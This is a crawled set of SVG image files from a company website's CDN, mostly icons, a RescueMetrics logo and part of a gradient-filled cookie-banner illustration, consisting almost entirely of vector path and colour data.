<path fill-rule="evenodd" clip-rule="evenodd" d="M0.149235 1.53656C-0.0497456 1.34756 -0.0497456 1.04054 0.149235 0.853536L0.866163 0.169507C1.06314 -0.0195007 1.38411 -0.0195007 1.58109 0.169507L4.98575 3.46464L8.41941 0.142506C8.61739 -0.0475016 8.93736 -0.0475016 9.13534 0.142506L9.85226 0.825534C10.0492 1.01354 10.0492 1.31956 9.85226 1.50956L5.34472 5.85974C5.14574 6.04675 4.82577 6.04675 4.62779 5.85974L0.149235 1.53656Z" fill="#0C406A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/624a170fec629e8b1db127cb_ChartBar.svg
body_size: -189
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M26.5 5H19.5V26H26.5V5Z" fill="#624DE3"/>
<path d="M28.5 26H3.5" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 26V11H19.5" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.5 5H19.5V26H26.5V5Z" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.5 26V17H12.5" stroke="#624DE3" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg
body_size: -151
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.3432 1.17157L5.17163 5.34314L1.00006 1.17157" stroke="white" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg
body_size: 4910
content:
<svg width="191" height="43" viewBox="0 0 191 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.6125 14.8007C34.8587 11.7807 35.733 9.01191 37.2707 6.47426L31.3512 0.549744C29.4819 2.16278 27.3463 3.05724 24.9342 3.19794C22.7182 3.40396 20.6228 2.97181 18.6479 1.93665C16.6781 2.97181 14.5726 3.40396 12.3616 3.19794C9.92948 3.05724 7.79383 2.17283 5.92452 0.549744L0 6.47426C1.54269 9.02196 2.42207 11.7807 2.65825 14.8007C2.78387 16.1274 2.41202 17.9816 1.60299 20.3785C0.738681 22.8207 0.266327 24.6096 0.175876 25.7403C0.145726 28.2528 0.854257 30.4738 2.32157 32.4537C3.46225 33.8607 5.25619 35.4235 7.72348 37.1571C8.40186 37.5993 9.46717 38.0817 10.9295 38.6044C11.5777 38.8405 12.2008 39.0868 12.839 39.333C13.3515 39.539 13.7736 39.7149 14.0902 39.8757L15.0249 40.2978C15.5575 40.544 16.0801 40.7902 16.6279 41.0264C17.5324 41.549 18.2107 42.147 18.6429 42.8354C19.075 42.147 19.7434 41.5541 20.6579 41.0264C21.2006 40.7902 21.7283 40.544 22.2609 40.2978L23.1956 39.8757C23.5122 39.7099 23.9443 39.539 24.4468 39.333C25.085 39.0868 25.7081 38.8405 26.3563 38.6044C27.8136 38.0817 28.894 37.5993 29.5623 37.1571C32.0246 35.4235 33.8135 33.8607 34.9642 32.4537C36.4315 30.4738 37.1401 28.2427 37.1099 25.7403C37.0195 24.6197 36.5471 22.8257 35.6828 20.3785C34.8486 17.9866 34.4919 16.1274 34.6125 14.8007ZM13.8088 29.7402C13.8088 30.0769 13.5324 30.3583 13.1907 30.3583H8.67322C8.33654 30.3583 8.05514 30.0819 8.05514 29.7402V23.273C8.05514 22.9363 8.33151 22.6549 8.67322 22.6549H13.1907C13.5274 22.6549 13.8088 22.9313 13.8088 23.273V29.7402ZM13.7686 15.4992H12.3716V20.3986C12.3716 20.5745 12.236 20.7052 12.0651 20.7052H9.80385C9.62797 20.7052 9.49732 20.5695 9.49732 20.3986V15.4992H8.10036C7.62801 15.4992 7.33153 14.9867 7.56771 14.5746L10.7636 9.25813C10.844 9.12246 11.04 9.12246 11.1254 9.25813L14.3214 14.5746C14.5374 14.9867 14.241 15.4992 13.7686 15.4992ZM21.5122 29.7402C21.5122 30.0769 21.2358 30.3583 20.8941 30.3583H16.3766C16.0399 30.3583 15.7585 30.0819 15.7585 29.7402V17.5243C15.7585 17.1876 16.0349 16.9062 16.3766 16.9062H20.8941C21.2308 16.9062 21.5122 17.1826 21.5122 17.5243V29.7402ZM29.2156 29.7402C29.2156 30.0769 28.9392 30.3583 28.5975 30.3583H24.08C23.7433 30.3583 23.4619 30.0819 23.4619 29.7402V11.7707C23.4619 11.434 23.7383 11.1526 24.08 11.1526H28.5975C28.9342 11.1526 29.2156 11.4289 29.2156 11.7707V29.7402Z" fill="#624DE3"/>
<path d="M57.8451 14.3106C59.0727 14.3106 60.0851 14.4624 60.8824 14.7662C61.6796 15.0572 62.2744 15.5065 62.6667 16.1139C63.0591 16.7087 63.2552 17.4617 63.2552 18.3729C63.2552 18.993 63.135 19.5372 62.8945 20.0054C62.6667 20.461 62.3567 20.8533 61.9644 21.1824C61.5847 21.4987 61.1734 21.7582 60.7305 21.9606L64.7169 27.8643H61.5278L58.3007 22.663H56.7631V27.8643H53.8967V14.3106H57.8451ZM57.6363 16.6644H56.7631V20.3281H57.6933C58.326 20.3281 58.8385 20.2585 59.2309 20.1193C59.6232 19.9801 59.9079 19.7713 60.0851 19.4929C60.2623 19.2018 60.3508 18.8538 60.3508 18.4488C60.3508 18.0185 60.2496 17.6769 60.0471 17.4238C59.8573 17.158 59.5599 16.9682 59.1549 16.8543C58.7626 16.7277 58.2564 16.6644 57.6363 16.6644ZM70.4717 17.3099C71.4334 17.3099 72.256 17.4934 72.9394 17.8604C73.6355 18.2274 74.1733 18.7589 74.553 19.4549C74.9326 20.151 75.1224 21.0052 75.1224 22.0176V23.3844H68.4405C68.4658 24.1816 68.6999 24.8081 69.1429 25.2637C69.5984 25.7192 70.2249 25.947 71.0222 25.947C71.6929 25.947 72.3003 25.8838 72.8445 25.7572C73.3887 25.618 73.9518 25.4092 74.534 25.1308V27.3138C74.0278 27.5669 73.4899 27.7504 72.9204 27.8643C72.3636 27.9909 71.6866 28.0541 70.8893 28.0541C69.8515 28.0541 68.934 27.8643 68.1368 27.4846C67.3395 27.0923 66.7131 26.5039 66.2575 25.7192C65.8019 24.9346 65.5741 23.9475 65.5741 22.7579C65.5741 21.543 65.7766 20.5369 66.1815 19.7397C66.5992 18.9297 67.175 18.3223 67.909 17.9173C68.643 17.5123 69.4972 17.3099 70.4717 17.3099ZM70.4906 19.322C69.9465 19.322 69.4909 19.4992 69.1239 19.8536C68.7695 20.2079 68.5607 20.7584 68.4974 21.5051H72.4648C72.4648 21.0874 72.3889 20.7141 72.2371 20.3851C72.0978 20.056 71.8827 19.7966 71.5916 19.6068C71.3006 19.4169 70.9336 19.322 70.4906 19.322ZM84.6484 24.7891C84.6484 25.4851 84.4839 26.0799 84.1549 26.5735C83.8258 27.0544 83.3323 27.4214 82.6742 27.6745C82.0161 27.9276 81.1999 28.0541 80.2254 28.0541C79.5041 28.0541 78.884 28.0035 78.3651 27.9023C77.8462 27.8137 77.3274 27.6618 76.8085 27.4467V25.1118C77.3653 25.3649 77.9665 25.5737 78.6119 25.7382C79.2573 25.9027 79.8268 25.985 80.3203 25.985C80.8772 25.985 81.2695 25.9027 81.4973 25.7382C81.7377 25.5737 81.8579 25.3586 81.8579 25.0928C81.8579 24.9156 81.8073 24.7574 81.7061 24.6182C81.6175 24.479 81.415 24.3208 81.0986 24.1437C80.7822 23.9665 80.2887 23.7387 79.618 23.4603C78.9725 23.1819 78.441 22.9098 78.0234 22.644C77.6058 22.3656 77.2957 22.0366 77.0932 21.6569C76.8908 21.2646 76.7895 20.7774 76.7895 20.1952C76.7895 19.2334 77.1629 18.5121 77.9095 18.0312C78.6562 17.5503 79.6496 17.3099 80.8898 17.3099C81.5352 17.3099 82.149 17.3731 82.7311 17.4997C83.3133 17.6262 83.9144 17.835 84.5345 18.1261L83.6803 20.1573C83.3386 20.0054 83.0096 19.8725 82.6932 19.7586C82.3768 19.6447 82.0667 19.5562 81.763 19.4929C81.472 19.4296 81.1682 19.398 80.8518 19.398C80.4342 19.398 80.1178 19.4549 79.9027 19.5688C79.7002 19.6827 79.599 19.8536 79.599 20.0813C79.599 20.2459 79.6496 20.3977 79.7508 20.5369C79.8647 20.6635 80.0735 20.8027 80.3773 20.9546C80.6937 21.1064 81.1556 21.3089 81.763 21.562C82.3578 21.8025 82.8704 22.0556 83.3006 22.3213C83.7309 22.5744 84.0599 22.8971 84.2877 23.2894C84.5282 23.6691 84.6484 24.169 84.6484 24.7891ZM91.0659 28.0541C90.0409 28.0541 89.1677 27.8706 88.4463 27.5036C87.725 27.124 87.1745 26.5418 86.7948 25.7572C86.4151 24.9726 86.2253 23.9665 86.2253 22.7389C86.2253 21.4734 86.4405 20.442 86.8707 19.6447C87.301 18.8475 87.8958 18.259 88.6551 17.8793C89.4271 17.4997 90.313 17.3099 91.3127 17.3099C92.0214 17.3099 92.6352 17.3795 93.154 17.5187C93.6856 17.6579 94.1475 17.8224 94.5398 18.0122L93.7045 20.1952C93.2616 20.0181 92.844 19.8725 92.4517 19.7586C92.072 19.6447 91.6924 19.5878 91.3127 19.5878C90.8192 19.5878 90.4079 19.708 90.0788 19.9485C89.7498 20.1763 89.503 20.5243 89.3385 20.9925C89.1866 21.4481 89.1107 22.0239 89.1107 22.72C89.1107 23.4033 89.193 23.9728 89.3575 24.4284C89.5347 24.8713 89.7878 25.2067 90.1168 25.4345C90.4458 25.6496 90.8445 25.7572 91.3127 25.7572C91.9075 25.7572 92.4327 25.6813 92.8883 25.5294C93.3439 25.3649 93.7868 25.1434 94.2171 24.865V27.2758C93.7868 27.5543 93.3312 27.7504 92.8503 27.8643C92.3821 27.9909 91.7873 28.0541 91.0659 28.0541ZM106.113 17.4997V27.8643H103.949L103.569 26.5355H103.418C103.202 26.8899 102.924 27.1809 102.582 27.4087C102.253 27.6239 101.886 27.782 101.481 27.8833C101.076 27.9972 100.659 28.0541 100.228 28.0541C99.4944 28.0541 98.849 27.9213 98.2922 27.6555C97.7353 27.3897 97.3051 26.9784 97.0013 26.4216C96.6976 25.8648 96.5457 25.1434 96.5457 24.2576V17.4997H99.3742V23.5552C99.3742 24.2892 99.5071 24.846 99.7728 25.2257C100.039 25.6053 100.463 25.7952 101.045 25.7952C101.627 25.7952 102.076 25.6623 102.392 25.3965C102.721 25.1308 102.949 24.7448 103.076 24.2386C103.215 23.7324 103.285 23.1123 103.285 22.3783V17.4997H106.113ZM113.35 17.3099C114.312 17.3099 115.134 17.4934 115.818 17.8604C116.514 18.2274 117.051 18.7589 117.431 19.4549C117.811 20.151 118.001 21.0052 118.001 22.0176V23.3844H111.319C111.344 24.1816 111.578 24.8081 112.021 25.2637C112.477 25.7192 113.103 25.947 113.9 25.947C114.571 25.947 115.179 25.8838 115.723 25.7572C116.267 25.618 116.83 25.4092 117.412 25.1308V27.3138C116.906 27.5669 116.368 27.7504 115.799 27.8643C115.242 27.9909 114.565 28.0541 113.767 28.0541C112.73 28.0541 111.812 27.8643 111.015 27.4846C110.218 27.0923 109.591 26.5039 109.136 25.7192C108.68 24.9346 108.452 23.9475 108.452 22.7579C108.452 21.543 108.655 20.5369 109.06 19.7397C109.477 18.9297 110.053 18.3223 110.787 17.9173C111.521 17.5123 112.375 17.3099 113.35 17.3099ZM113.369 19.322C112.825 19.322 112.369 19.4992 112.002 19.8536C111.648 20.2079 111.439 20.7584 111.376 21.5051H115.343C115.343 21.0874 115.267 20.7141 115.115 20.3851C114.976 20.056 114.761 19.7966 114.47 19.6068C114.179 19.4169 113.812 19.322 113.369 19.322ZM126.255 27.8643L122.99 17.2339H122.914C122.926 17.487 122.945 17.8667 122.971 18.3729C122.996 18.8791 123.021 19.4233 123.047 20.0054C123.072 20.5749 123.085 21.0938 123.085 21.562V27.8643H120.522V14.3106H124.432L127.64 24.6752H127.697L131.095 14.3106H135.006V27.8643H132.329V21.4481C132.329 21.0178 132.336 20.5243 132.348 19.9675C132.374 19.4106 132.393 18.8854 132.405 18.3919C132.43 17.8857 132.449 17.506 132.462 17.2529H132.386L128.893 27.8643H126.255ZM142.473 17.3099C143.435 17.3099 144.257 17.4934 144.941 17.8604C145.637 18.2274 146.175 18.7589 146.554 19.4549C146.934 20.151 147.124 21.0052 147.124 22.0176V23.3844H140.442C140.467 24.1816 140.701 24.8081 141.144 25.2637C141.6 25.7192 142.226 25.947 143.023 25.947C143.694 25.947 144.302 25.8838 144.846 25.7572C145.39 25.618 145.953 25.4092 146.535 25.1308V27.3138C146.029 27.5669 145.491 27.7504 144.922 27.8643C144.365 27.9909 143.688 28.0541 142.891 28.0541C141.853 28.0541 140.935 27.8643 140.138 27.4846C139.341 27.0923 138.714 26.5039 138.259 25.7192C137.803 24.9346 137.575 23.9475 137.575 22.7579C137.575 21.543 137.778 20.5369 138.183 19.7397C138.6 18.9297 139.176 18.3223 139.91 17.9173C140.644 17.5123 141.498 17.3099 142.473 17.3099ZM142.492 19.322C141.948 19.322 141.492 19.4992 141.125 19.8536C140.771 20.2079 140.562 20.7584 140.499 21.5051H144.466C144.466 21.0874 144.39 20.7141 144.238 20.3851C144.099 20.056 143.884 19.7966 143.593 19.6068C143.302 19.4169 142.935 19.322 142.492 19.322ZM153.783 25.7952C154.1 25.7952 154.403 25.7635 154.694 25.7003C154.985 25.637 155.277 25.5611 155.568 25.4725V27.5796C155.264 27.7061 154.884 27.8137 154.429 27.9023C153.986 28.0035 153.498 28.0541 152.967 28.0541C152.347 28.0541 151.79 27.9529 151.296 27.7504C150.816 27.5479 150.43 27.1999 150.139 26.7064C149.86 26.2001 149.721 25.5041 149.721 24.6182V19.6258H148.373V18.4298L149.93 17.4807L150.746 15.2977H152.549V17.4997H155.454V19.6258H152.549V24.6182C152.549 25.0106 152.663 25.308 152.891 25.5104C153.119 25.7003 153.416 25.7952 153.783 25.7952ZM163.438 17.3099C163.577 17.3099 163.742 17.3162 163.931 17.3288C164.121 17.3415 164.273 17.3605 164.387 17.3858L164.178 20.0434C164.09 20.0181 163.957 19.9991 163.779 19.9864C163.615 19.9611 163.469 19.9485 163.343 19.9485C162.976 19.9485 162.622 19.9991 162.28 20.1003C161.938 20.1889 161.628 20.3345 161.35 20.5369C161.084 20.7394 160.869 21.0115 160.704 21.3532C160.552 21.6822 160.476 22.0935 160.476 22.5871V27.8643H157.648V17.4997H159.793L160.211 19.2461H160.344C160.546 18.8918 160.799 18.569 161.103 18.278C161.407 17.9869 161.755 17.7528 162.147 17.5756C162.552 17.3984 162.982 17.3099 163.438 17.3099ZM169.097 17.4997V27.8643H166.268V17.4997H169.097ZM167.692 13.4374C168.109 13.4374 168.47 13.5386 168.774 13.7411C169.078 13.9309 169.229 14.2916 169.229 14.8231C169.229 15.342 169.078 15.7026 168.774 15.9051C168.47 16.1076 168.109 16.2089 167.692 16.2089C167.262 16.2089 166.895 16.1076 166.591 15.9051C166.3 15.7026 166.154 15.342 166.154 14.8231C166.154 14.2916 166.3 13.9309 166.591 13.7411C166.895 13.5386 167.262 13.4374 167.692 13.4374ZM176.266 28.0541C175.241 28.0541 174.368 27.8706 173.647 27.5036C172.925 27.124 172.375 26.5418 171.995 25.7572C171.615 24.9726 171.426 23.9665 171.426 22.7389C171.426 21.4734 171.641 20.442 172.071 19.6447C172.501 18.8475 173.096 18.259 173.855 17.8793C174.627 17.4997 175.513 17.3099 176.513 17.3099C177.222 17.3099 177.835 17.3795 178.354 17.5187C178.886 17.6579 179.348 17.8224 179.74 18.0122L178.905 20.1952C178.462 20.0181 178.044 19.8725 177.652 19.7586C177.272 19.6447 176.893 19.5878 176.513 19.5878C176.019 19.5878 175.608 19.708 175.279 19.9485C174.95 20.1763 174.703 20.5243 174.539 20.9925C174.387 21.4481 174.311 22.0239 174.311 22.72C174.311 23.4033 174.393 23.9728 174.558 24.4284C174.735 24.8713 174.988 25.2067 175.317 25.4345C175.646 25.6496 176.045 25.7572 176.513 25.7572C177.108 25.7572 177.633 25.6813 178.089 25.5294C178.544 25.3649 178.987 25.1434 179.417 24.865V27.2758C178.987 27.5543 178.531 27.7504 178.051 27.8643C177.582 27.9909 176.988 28.0541 176.266 28.0541ZM189.035 24.7891C189.035 25.4851 188.871 26.0799 188.542 26.5735C188.213 27.0544 187.719 27.4214 187.061 27.6745C186.403 27.9276 185.587 28.0541 184.612 28.0541C183.891 28.0541 183.271 28.0035 182.752 27.9023C182.233 27.8137 181.714 27.6618 181.195 27.4467V25.1118C181.752 25.3649 182.353 25.5737 182.999 25.7382C183.644 25.9027 184.214 25.985 184.707 25.985C185.264 25.985 185.656 25.9027 185.884 25.7382C186.125 25.5737 186.245 25.3586 186.245 25.0928C186.245 24.9156 186.194 24.7574 186.093 24.6182C186.004 24.479 185.802 24.3208 185.486 24.1437C185.169 23.9665 184.676 23.7387 184.005 23.4603C183.36 23.1819 182.828 22.9098 182.41 22.644C181.993 22.3656 181.683 22.0366 181.48 21.6569C181.278 21.2646 181.176 20.7774 181.176 20.1952C181.176 19.2334 181.55 18.5121 182.296 18.0312C183.043 17.5503 184.037 17.3099 185.277 17.3099C185.922 17.3099 186.536 17.3731 187.118 17.4997C187.7 17.6262 188.301 17.835 188.921 18.1261L188.067 20.1573C187.726 20.0054 187.397 19.8725 187.08 19.7586C186.764 19.6447 186.454 19.5562 186.15 19.4929C185.859 19.4296 185.555 19.398 185.239 19.398C184.821 19.398 184.505 19.4549 184.29 19.5688C184.087 19.6827 183.986 19.8536 183.986 20.0813C183.986 20.2459 184.037 20.3977 184.138 20.5369C184.252 20.6635 184.461 20.8027 184.764 20.9546C185.081 21.1064 185.543 21.3089 186.15 21.562C186.745 21.8025 187.257 22.0556 187.688 22.3213C188.118 22.5744 188.447 22.8971 188.675 23.2894C188.915 23.6691 189.035 24.169 189.035 24.7891Z" fill="#2D2D2D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa46f654683e33cecfa_Wallet.svg
body_size: 61
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M3.75 18C3.75 18.3978 3.90804 18.7794 4.18934 19.0607C4.47064 19.342 4.85218 19.5 5.25 19.5H20.25C20.4489 19.5 20.6397 19.421 20.7803 19.2803C20.921 19.1397 21 18.9489 21 18.75V8.25C21 8.05109 20.921 7.86032 20.7803 7.71967C20.6397 7.57902 20.4489 7.5 20.25 7.5H5.25C4.85218 7.5 4.47064 7.34196 4.18934 7.06066C3.90804 6.77936 3.75 6.39782 3.75 6V18Z" fill="#624DE3"/>
<path d="M3.75 6V18C3.75 18.3978 3.90804 18.7794 4.18934 19.0607C4.47064 19.342 4.85218 19.5 5.25 19.5H20.25C20.4489 19.5 20.6397 19.421 20.7803 19.2803C20.921 19.1397 21 18.9489 21 18.75V8.25C21 8.05109 20.921 7.86032 20.7803 7.71967C20.6397 7.57902 20.4489 7.5 20.25 7.5H5.25C4.85218 7.5 4.47064 7.34196 4.18934 7.06066C3.90804 6.77936 3.75 6.39782 3.75 6ZM3.75 6C3.75 5.60218 3.90804 5.22064 4.18934 4.93934C4.47064 4.65804 4.85218 4.5 5.25 4.5H18" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.875 14.625C17.4963 14.625 18 14.1213 18 13.5C18 12.8787 17.4963 12.375 16.875 12.375C16.2537 12.375 15.75 12.8787 15.75 13.5C15.75 14.1213 16.2537 14.625 16.875 14.625Z" fill="#624DE3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280885f905dfe222028eef_Database.svg
body_size: 94
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M12 12.4C16.5563 12.4 20.25 10.3853 20.25 7.90002C20.25 5.41474 16.5563 3.40002 12 3.40002C7.44365 3.40002 3.75 5.41474 3.75 7.90002C3.75 10.3853 7.44365 12.4 12 12.4Z" fill="#624DE3"/>
<path d="M12 12.4C16.5563 12.4 20.25 10.3853 20.25 7.90002C20.25 5.41474 16.5563 3.40002 12 3.40002C7.44365 3.40002 3.75 5.41474 3.75 7.90002C3.75 10.3853 7.44365 12.4 12 12.4Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.75 7.90002V12.4C3.75 14.8853 7.44365 16.9 12 16.9C16.5563 16.9 20.25 14.8853 20.25 12.4V7.90002" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.75 12.4V16.9C3.75 19.3853 7.44365 21.4 12 21.4C16.5563 21.4 20.25 19.3853 20.25 16.9V12.4" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088500daecf4b3c8c37a_Broadcast.svg
body_size: 313
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M12.1001 15.5C13.757 15.5 15.1001 14.1569 15.1001 12.5C15.1001 10.8431 13.757 9.5 12.1001 9.5C10.4432 9.5 9.1001 10.8431 9.1001 12.5C9.1001 14.1569 10.4432 15.5 12.1001 15.5Z" fill="#624DE3"/>
<path d="M12.1001 15.5C13.757 15.5 15.1001 14.1569 15.1001 12.5C15.1001 10.8431 13.757 9.5 12.1001 9.5C10.4432 9.5 9.1001 10.8431 9.1001 12.5C9.1001 14.1569 10.4432 15.5 12.1001 15.5Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.32707 17.273C6.69959 16.6466 6.20178 15.9026 5.86213 15.0836C5.52248 14.2646 5.34766 13.3866 5.34766 12.5C5.34766 11.6134 5.52248 10.7354 5.86213 9.91643C6.20178 9.09743 6.69959 8.35344 7.32707 7.72703" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.873 7.72703C17.5005 8.35344 17.9983 9.09743 18.338 9.91643C18.6776 10.7354 18.8525 11.6134 18.8525 12.5C18.8525 13.3866 18.6776 14.2646 18.338 15.0836C17.9983 15.9026 17.5005 16.6466 16.873 17.273" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.67541 19.9246C3.69933 18.9502 2.92496 17.7929 2.39661 16.5189C1.86827 15.2449 1.59631 13.8792 1.59631 12.5C1.59631 11.1208 1.86827 9.75512 2.39661 8.48112C2.92496 7.20712 3.69933 6.0498 4.67541 5.07538" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.5248 5.07538C20.5009 6.04979 21.2752 7.20711 21.8036 8.48111C22.3319 9.75511 22.6039 11.1208 22.6039 12.5C22.6039 13.8792 22.3319 15.2449 21.8036 16.5189C21.2752 17.7929 20.5009 18.9502 19.5248 19.9246" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c1574269291915cf0920/654058a43d5a6ca96607ece0_Cookie%20Banner%20blog%20visuals%20(3).svg
body_size: 60390
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" zoomAndPan="magnify" viewBox="0 0 1440 809.999993" height="1080" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="ad4cf18ea4"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="3976f9cfdf"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="e19dcfc6eb"><path d="M 0 0 L 1439.089844 0 L 1439.089844 809.648438 L 0 809.648438 Z M 0 0 " clip-rule="nonzero"/></clipPath><linearGradient x1="0.0364236" gradientTransform="matrix(1493.958357, 0, 0, 840.351553, -54.869115, -30.35344)" y1="0.0364236" x2="0.999791" gradientUnits="userSpaceOnUse" y2="0.999791" id="7feeeba65a"><stop stop-opacity="1" stop-color="rgb(11.314392%, 15.814209%, 65.101624%)" offset="0"/><stop stop-opacity="1" stop-color="rgb(11.512756%, 15.907288%, 65.22522%)" offset="0.00390625"/><stop stop-opacity="1" stop-color="rgb(11.711121%, 16.001892%, 65.350342%)" offset="0.0078125"/><stop stop-opacity="1" stop-color="rgb(11.907959%, 16.096497%, 65.473938%)" offset="0.0117187"/><stop stop-opacity="1" stop-color="rgb(12.106323%, 16.191101%, 65.597534%)" offset="0.015625"/><stop stop-opacity="1" stop-color="rgb(12.304688%, 16.285706%, 65.72113%)" offset="0.0195312"/><stop stop-opacity="1" stop-color="rgb(12.503052%, 16.38031%, 65.846252%)" offset="0.0234375"/><stop stop-opacity="1" stop-color="rgb(12.69989%, 16.474915%, 65.969849%)" offset="0.0273437"/><stop stop-opacity="1" stop-color="rgb(12.898254%, 16.569519%, 66.094971%)" offset="0.03125"/><stop stop-opacity="1" stop-color="rgb(13.096619%, 16.664124%, 66.218567%)" offset="0.0351562"/><stop stop-opacity="1" stop-color="rgb(13.294983%, 16.758728%, 66.343689%)" offset="0.0390625"/><stop stop-opacity="1" stop-color="rgb(13.491821%, 16.851807%, 66.467285%)" offset="0.0429687"/><stop stop-opacity="1" stop-color="rgb(13.690186%, 16.946411%, 66.590881%)" offset="0.046875"/><stop stop-opacity="1" stop-color="rgb(13.88855%, 17.041016%, 66.714478%)" offset="0.0507812"/><stop stop-opacity="1" stop-color="rgb(14.086914%, 17.13562%, 66.8396%)" offset="0.0546875"/><stop stop-opacity="1" stop-color="rgb(14.283752%, 17.230225%, 66.963196%)" offset="0.0585937"/><stop stop-opacity="1" stop-color="rgb(14.482117%, 17.324829%, 67.088318%)" offset="0.0625"/><stop stop-opacity="1" stop-color="rgb(14.678955%, 17.419434%, 67.211914%)" offset="0.0664062"/><stop stop-opacity="1" stop-color="rgb(14.877319%, 17.514038%, 67.337036%)" offset="0.0703125"/><stop stop-opacity="1" stop-color="rgb(15.075684%, 17.608643%, 67.460632%)" offset="0.0742188"/><stop stop-opacity="1" stop-color="rgb(15.274048%, 17.703247%, 67.584229%)" offset="0.078125"/><stop stop-opacity="1" stop-color="rgb(15.470886%, 17.796326%, 67.707825%)" offset="0.0820312"/><stop stop-opacity="1" stop-color="rgb(15.66925%, 17.89093%, 67.832947%)" offset="0.0859375"/><stop stop-opacity="1" stop-color="rgb(15.867615%, 17.985535%, 67.956543%)" offset="0.0898438"/><stop stop-opacity="1" stop-color="rgb(16.065979%, 18.080139%, 68.081665%)" offset="0.09375"/><stop stop-opacity="1" stop-color="rgb(16.262817%, 18.174744%, 68.205261%)" offset="0.0976562"/><stop stop-opacity="1" stop-color="rgb(16.461182%, 18.269348%, 68.330383%)" offset="0.101562"/><stop stop-opacity="1" stop-color="rgb(16.659546%, 18.363953%, 68.453979%)" offset="0.105469"/><stop stop-opacity="1" stop-color="rgb(16.85791%, 18.458557%, 68.579102%)" offset="0.109375"/><stop stop-opacity="1" stop-color="rgb(17.054749%, 18.553162%, 68.702698%)" offset="0.113281"/><stop stop-opacity="1" stop-color="rgb(17.253113%, 18.647766%, 68.826294%)" offset="0.117187"/><stop stop-opacity="1" stop-color="rgb(17.451477%, 18.740845%, 68.94989%)" offset="0.121094"/><stop stop-opacity="1" stop-color="rgb(17.649841%, 18.835449%, 69.075012%)" offset="0.125"/><stop stop-opacity="1" stop-color="rgb(17.84668%, 18.930054%, 69.198608%)" offset="0.128906"/><stop stop-opacity="1" stop-color="rgb(18.045044%, 19.024658%, 69.32373%)" offset="0.132812"/><stop stop-opacity="1" stop-color="rgb(18.243408%, 19.119263%, 69.447327%)" offset="0.136719"/><stop stop-opacity="1" stop-color="rgb(18.441772%, 19.213867%, 69.572449%)" offset="0.140625"/><stop stop-opacity="1" stop-color="rgb(18.638611%, 19.308472%, 69.696045%)" offset="0.144531"/><stop stop-opacity="1" stop-color="rgb(18.836975%, 19.403076%, 69.819641%)" offset="0.148437"/><stop stop-opacity="1" stop-color="rgb(19.033813%, 19.497681%, 69.943237%)" offset="0.152344"/><stop stop-opacity="1" stop-color="rgb(19.232178%, 19.592285%, 70.068359%)" offset="0.15625"/><stop stop-opacity="1" stop-color="rgb(19.430542%, 19.685364%, 70.191956%)" offset="0.160156"/><stop stop-opacity="1" stop-color="rgb(19.628906%, 19.779968%, 70.317078%)" offset="0.164062"/><stop stop-opacity="1" stop-color="rgb(19.825745%, 19.874573%, 70.440674%)" offset="0.167969"/><stop stop-opacity="1" stop-color="rgb(20.024109%, 19.969177%, 70.565796%)" offset="0.171875"/><stop stop-opacity="1" stop-color="rgb(20.222473%, 20.063782%, 70.689392%)" offset="0.175781"/><stop stop-opacity="1" stop-color="rgb(20.420837%, 20.158386%, 70.812988%)" offset="0.179687"/><stop stop-opacity="1" stop-color="rgb(20.617676%, 20.252991%, 70.936584%)" offset="0.183594"/><stop stop-opacity="1" stop-color="rgb(20.81604%, 20.347595%, 71.061707%)" 